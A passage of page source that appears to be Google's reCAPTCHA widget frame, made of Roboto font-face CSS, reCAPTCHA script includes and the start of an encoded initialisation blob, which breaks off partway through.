  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cQ4dRPfdSM3KTceoSU59Vw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cQ4dRPfdSM3KTceoSU59Vw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cQ4dRPfdSM3KTceoSU59Vw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DoXbCksKowprDqAVUBXXDvMOof2MdCsKnZRoewrbDtSHCn8K3LmvCr8OdAcOJw5zCr8Obw5fDncKZwo/ClEROwqU/L8Kjw5wFwrlBwqjCognDtsOkbi7CosO1a37DucOwbXJHDsOIR8KPwp/CvMOlw77Dm14cInrDscKswoRewovDlnfCg8Kuw6PDnsOzwrM4w7XDoMKKSQPDrRhQAQXDuiJ8w4RBNmjDrSvCrcKIZSHDtMKIwrAHIRhzG8OYDsK9w43DmcK2wpfCpkULSFLCgMONJcKfwoZkZWLCjcKWwrXDoxEOYAjDrMOMWMKdwp7Coz9ewrtJwoDCoMOhRMOIw5/CiVPCvSEPw5TDrAxDwq/Dm8KvwrXCh8KeWsOVwr/ChFTCo3HCq3F0w6PDgGrCvcKYDGYMecOUw4DDlgBZJRHDvMOgDMKUwp3DszTDsMOLD8OED25xVcOXbsO+fCc+QMOMIsKhwp/CmMKMwrrDsxRIw69Jw7/DgsOpJsKPW8KnKcOeF8OUecKrw73DjknCkmPDoEp+KcKDw7jCg8O2wpvDj8KgcsOmwrfDp0MGKCrClhrDlQNHOcKMw4bDuQrDg2Y8HcOBwrtvwphSQinCjUUpQ8KTwpPCm8Ouw79Ua8KRIsKcw6x0woghwrHDgsK9wqkdTHXCr8K4wpsywp0CO8ObUMKhw5/DrQ87Y8O4PcKyw7zDocO1VC9Nw43DnQzDmQHCjQNAClMsKTLDn8O6IDATwoXCkHnCm2jCicKCwprDmcKJWS/CnAPCoCNhdU/[base64]/CjcOVwpbDu8KGw6McQMKZOsOzAMORRlQ0w747Di/CicKCw5gDw6cbfQBvwpnDpxrDi8O/w514wpZdUsOMGMKbwoo5w4wTwoPDljDDlMKKPR9Uwo3Doh/Cl3LChm7DnEzDujTCrcO9wqV6XMOTXXVxO8KAYcKMAjp/JBrCgx7DgsOMw5TCuCxKwrwFWWAww7sswq5awp7CvnzCmV99w4MOTEXChcKZw7TCn8OiOG1LfcKbFFM6wolSecKPV8OMbsK4wrxfw6zDj8KNw7Znw797Z8KNwpHCkVPDlTtZw5PChMOgFsKZwp5sJHvCtjPCi8KMEsOULsKRIALClWERPcKlw4/CnsOswrxhw7zCosKIecKKGW96PcK7IxxdckjCt8Knw7YBwpbDlF/[base64]/wo3CrXLDlcKffnJSdsOwQg8Vw47DhMOAw6HDpAFswqhpw7dGwqDDisKYHkADw5TDoMOzWcOcwp0cOivCi8OhOAQxw4t+YMKfwrPDtQvCkBXCocKfHnXDlsOUw4HDgcORdkfCkMOWwo4uXGDDm8KWwph+wp/CknFTS3jDuQ7CjsOSMS7ClMKbaXlwOMOTC8K7PcOnwqUrw63DnRhUKMKXM8ODAMKgPcOKRnzCgFTCuW3DucKuOsOIF8K/w7hHXsOSccO7wph/wp4eJ2INRsOrcSjCrcKcwrHDpsK2w47Cu8OpH8KoNcORbMOtIsOUwoJ0w4TCiTTCkmlrfVfCpsKLa0HDqXE0flTCl18kwooTKMO7XkjCgAdkwrF1wqvCkADCpcOPw5tnwrAJw5UNPRrCqsOLwo9tRF1XwprDsGvDucK+cMO6WsOSwp/CjE5xFxE5azfCikPDqibDt0LDilI1eCExccOYXw7Cim/Cp0LDusKxw4XDqMKiM8K1wqdLDMOoM8KGw4/CnFDDlAtFZ8ObwqMwXSZWSj5RG8ONQjfDosOxw7dkwoVxwoIcehHDtXjDksOBw77Dql4Aw6TDiW9jw4XCjAHCjQx9Ex/[base64]/wqdnVsOhKiZBLcKFVyZYwoQlw4DDiS59AWbDpi/DqsKvHMKUwpXCgHpSZ8Oiw4Z0WMKbDwDDtWtWGFILAnHDtsOEw4fDn8KgwozDuMOrdMKDemBAw6HCgUlQwok8Y8KdZDfCrcKawpXCn8OYw77Cr8OrMMKwKcOPw6rCoyrCmsKgw715XmpDw53DmcOsd8O/AMK4JsKywrghGmAgYw8ffmbCuFLDjk3CncOdwpPCtGnDgcOmXcKIfcODOTUGwrwvHksnw5ATwr3CqMO/[base64]/wpBQPRR8ME3CkTbChcOUwpk4JGw0wpPCtsKbw493w7jDhMOxw4kxGcO4ZV7ClS8rVUTDvlzDhMOOwqIJwrdyJnNqwoTCiyNkVwpQYcOLw7bDgBHDiMKSCcOACStwd2fCtlnCn8OtwrrCqS/CisKtOsKgw6Akw4fCpMOYw5pyPsOVMMO8w6LCnhFMNETDiSDCqizDh8KveMKscA8vwoNvLHTDtsKZG8Kww4ETwos0w7AiwoTDncKvwrrDnjxMFTXDkcKzwrLDscO/[base64]/Dp8O2woTCiBHDmMOkM0xFPypCw4rCojTCisKUesO2LMOJw7fCvMOKScKEw6nCmXLDhMOmY8OEFQnDsnkowqdtwrl/U8O2worCjxdhwq15FSxCwrjCmmHDv8K/A8O1w5/DsCAaTyPDhT5mXE/DhHtRw7gEQ8OvwrVkfMOCw48dwow/B8KhBsKlw6DDsMKswpgSBlPDs17CiUU+Wwxkw6FNwpHCpcKawqcrZ8O5wpDDryHDnR/DsHfCpcKwwp9Yw57DvcOBT8KQNMOLwqw8w702CDvCs8OgwrvCoMOWN3TDusO7wrzDthBIw7Q5w5V/w6wVJCsUwp7DmMOSXT5iwpxNKhEDF8Kve8KowrAGRDDDusOEYmvCpFs4N8OfH2bCl8KzDMKQC2J0TBHDgcK5bycdw6jCmFfCjMOrAi3Dm8KpNnZkw7VVwrAzw5ACwoBaYsOMdxzDhMKZPMOadWpGwqLDsAnCjcO4wotYw5FaWcOww6hew7VTwqTCpsOJwq4wCCRYw5/DtsKXfMK+VwrCnBFKwpHCs8K1w7IzVxhrw7nDmcOofzBDwrLDuMKFBsO3w7jDumF0P2/[base64]/DncKXYhIqw7pXIMOxHBXDksKrb33DjWIbdMKVCsKSWMKMw69Zw5gnw6paw7BrKVEqdzvCkl8JwobDucKGRCnDsyDDrsOAw4N0woLChU7Dl8OETsKAFgZUX8OpQ8KRYx3DuDnCtQ1COMKLw4bDs8OTwo/DtyvCq8Kmw7rDnhvDqCRRwqMhw7wLw75Pw4rDjcO7w63CjsKTw44kZhxzd0TCs8KxwrFPXMOWEkMwwqcgw6nCrcOwwr4Ew44Hwq7CkMOnw4zDncOKw605KHvCvU/[base64]/DjsOLwqVYw73Cm8K+aMOZw6g9WcO5IgN7w7vCkMO9wqAtCmTDpUDDtis9Ywluw6TCt8OPwoPCusKdVcKvw6fCiRIeGMO/wpU/[base64]/IcK0SXDCggh3w5LCocO5A8KNwpDCmkjDjsOiFDLCmR7DsMOhMsObUsO7wrTCv8KmPMK2wp/ChsKww5vDmhXDtMOaBk9OVFPCp0tawrtjwrk5w5rCv31YEsKme8KqUMOYwqMRasOJwpTCp8KJIzTDhcKfw5weJ8K4XU5OwqBsXMOEDBdAUlUawrkqbRJscMOkbsOGYsO5wq/DncO5w7tnw4EvcsOvwrBEdWYcwrHDulw0N8Kqcm4mwpzDn8OVw7p1w7jDncK3VsOmwrfDlijClcK6McOJw67Dm0rCiSTCqcO+wp47wqXDoWbCqsO6asOLEk7DhsO/OMKhJcOCwoEWwrBOw64bRkbCo1fCiQLCjcKvU0lHVQLCmFV3wq97ZFnCkcK3fFoXGsKyw7Uxw5DClkHDrcOdw6psw4TDhcOwwpM8IsOZwpc/w7nDhsOoNmLClzbDtsOIwo5/[base64]/RMO9LsONw5XCisKbNRhGw6vCmDfDqVXCnsOLwoDDsztFw5YjNmXCnGHDg8Kswq95LCoLAx/DomPCoVjCjsKrdcK9w4/CsiAmwrjCp8KHVcK0O8KwwpFaFsOfDzsKPMODwppIKDl+G8OUw7VtOltjw5bDvmw4w4rDs8KNE8Owbn7DtV4AR27ClQdyVcOUVcKLBsOLw43DlMK8LAorQsKMbTTDj8OCwo9jenZETcOoJVN3wrTCtsKgR8KpJMOVw4fCtMOBHcK/[base64]/w5rCjsKAfcKTBBQcw4/DhWfChlTCnMOlw4/DlT53c8OAwrpUT8KLbVDCnxTCgsOcwr5hwrvCtXzCpMKrGUsjw4fCm8OtX8OhR8OCwpDDuRDDqnYHCnHClcOowrjDu8KVHW3Dp8OYwpTCrk9FSXPCgMOiF8KwP0PCu8OUUsODFQLDucOlC8OQQwXDrcO5b8O4w7Iow4NlwrbCtcOqJMK5w5IVw6JXcX/CicO/csKFwpPCnsOaw4dJw5DCgcOHVUANwoHDqcOJwoB1w7nDmsKsw6I9woHDqnHDtFUxBUZxwowrwpfCmCjCiRzCmjpWXU85UsOpHsO6wovCtzLDqQvCvcOmfHwUdsKIfBI/[base64]/CgMKOCMKrwrt3XXA1KXpIwrpddibDj8KSK8OOXcKbTsKAwqjDi8OKVF5LGD3CvsOLC1/[base64]/wpcLX3QTMRLCpwQsTz7Cr3ciwrYgZ0pGN8KuwpHDvcOewrvCpXXCt03Cgn9OasOgUMKLwqwJEmLCmlN5w5pawrTCqjVMwqHClTLDvy0AXTbDgX7DsxIiwoUKJ8KebsKKeETCv8ORwoPCmMOfwqHDqcO3WsKtIMOxw55owr3Du8OBwpQgwr7DrcOLG3jCrkgMwo/DjFPCsm3CjMKIwpwzwqjCp3nClAUbIMOgw67CqMOPHR3CsMOTwpA4w63Co2HCqcOZeMOzwo3DkMKMwrYhOsOkCMOUw6XDihjCpsOawo/CvUDDgxRWZ8O6bcKVRcKzw7gAwq7DmgtuEMOkw6XCiFYGO8Oywo3Dg8OwLMKcw5/DtsOjw5N7SllYwpgvLMK3woDDmhQzwrnDuhDCvRbDsMK8wp4aNsKJwrd0BCsBw7vDkn9GeUtKAMKCV8OEKS/Dk3bDpW4tLkMCw6nCqX8bA8KAD8KvSE/DkBR/MsKMw7EME8OnwqdSVMKuwrbCp24MRk11QXgfOsOfw7PDnsK9G8KqwohwwpzCuxjCgnV2worCkCfDjcKiwqhAwrfDiEfCnnRNwp8yw6vDtCANwps+w57ClBHClQFNI05gVgBZwqjClMOzBMO6ZDIlU8Ohwo3CvsOSw6zDtMO3wpItPwXDliQJw7Ija8O4w47DrWLDhsK/w6cww6nCocKhfhPCkcKfw6H